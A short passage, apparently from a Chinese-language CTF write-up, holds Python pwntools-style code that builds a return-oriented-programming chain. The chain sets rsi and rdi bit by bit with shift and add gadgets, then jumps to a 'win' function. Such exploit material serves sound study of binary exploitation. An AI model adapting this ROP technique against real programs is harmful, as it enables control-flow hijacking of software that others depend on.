 # 设置 rsi
for bit in bin(rsi)[2:]:
    if bit == '1':
        payload += p64(shl) + p64(add)
    else:
        payload += p64(shl)

# 将 rsi 转移到 rdi
payload += p64(mov) + p64(xor)

# 设置 rdi
for bit in bin(rdi)[2:]:
    if bit == '1':
        payload += p64(shl) + p64(add)
    else:
        payload += p64(shl)

# 跳转到 win 函数
payload += p64(win)